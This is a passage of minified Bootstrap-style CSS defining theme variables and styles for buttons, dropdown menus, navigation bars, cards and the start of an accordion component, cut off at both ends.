#161616;--bs-btn-hover-bg: #f3f4f6;--bs-btn-hover-border-color: #f3f4f6;--bs-btn-focus-shadow-rgb: 243, 244, 246;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f3f4f6;--bs-btn-active-border-color: #f3f4f6;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f3f4f6;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f3f4f6;--bs-gradient: none}.btn-outline-dark{--bs-btn-color: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #111927;--bs-btn-hover-border-color: #111927;--bs-btn-focus-shadow-rgb: 17, 25, 39;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #111927;--bs-btn-active-border-color: #111927;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #111927;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #111927;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #4d5761;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 61, 150, 110;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.125rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: #ffffff;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-border-radius: 0.5rem;--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(0.5rem - var(--bs-border-width));--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-dropdown-link-color: #161616;--bs-dropdown-link-hover-color: #1b8354;--bs-dropdown-link-hover-bg: #f9fafb;--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #4d5761;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #d2d6db;--bs-dropdown-bg: #1f2a37;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #d2d6db;--bs-dropdown-link-hover-color: #ffffff;--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: #6c727e;--bs-dropdown-header-color: #6c727e}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.5rem}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(-1*1px)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*1px)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:nth-child(n+3),.btn-group-vertical>:not(.btn-check)+.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: #161616;--bs-nav-link-hover-color: #1b8354;--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius: var(--bs-border-radius);--bs-nav-pills-link-active-color: #ffffff;--bs-nav-pills-link-active-bg: #1b8354}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap: 1rem;--bs-nav-underline-border-width: 0.125rem;--bs-nav-underline-link-active-color: var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid rgba(0,0,0,0)}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.40625rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.125rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.125rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2822, 22, 22, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: 0.5rem;--bs-navbar-toggler-focus-width: 2px;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color: rgba(255, 255, 255, 0.55);--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);--bs-navbar-active-color: #ffffff;--bs-navbar-brand-color: #ffffff;--bs-navbar-brand-hover-color: #ffffff;--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: 0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width: 1px;--bs-card-border-color: #d2d6db;--bs-card-border-radius: 1rem;--bs-card-box-shadow: 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1);--bs-card-inner-border-radius: calc(1rem - 1px);--bs-card-cap-padding-y: 0.5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: transparent;--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: #ffffff;--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-0.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-0.5*var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-left:calc(-0.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child)>.card-img-top,.card-group>.card:not(:last-child)>.card-header{border-top-right-radius:0}.card-group>.card:not(:last-child)>.card-img-bottom,.card-group>.card:not(:last-child)>.card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child)>.card-img-top,.card-group>.card:not(:first-child)>.card-header{border-top-left-radius:0}.card-group>.card:not(:first-child)>.card-img-bottom,.card-group>.card:not(:first-child)>.card-footer{border-bottom-left-radius:0}}.accordion{--bs-accordion-color: var(--bs-body-color);--bs-accordion-bg: var(--bs-body-bg);--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color: var(--bs-border-color);--bs-accordion-border-width: var(--bs-border-width);--bs-accordion-border-radius: var(--bs-border-radius);--bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x: 1.25rem;--bs-accordion-btn-padding-y: 1rem;--bs-accordion-btn-color: 